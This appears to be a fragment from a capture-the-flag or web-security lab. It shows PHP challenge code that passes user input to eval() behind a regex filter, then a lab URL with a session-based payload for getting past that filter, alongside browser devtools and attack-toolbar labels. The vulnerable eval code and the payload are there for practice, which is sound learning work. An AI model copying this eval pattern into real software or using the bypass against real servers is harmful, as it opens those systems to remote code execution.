 <?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> 1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.88.141:18080/class10/1.php?code=print_r(session_start());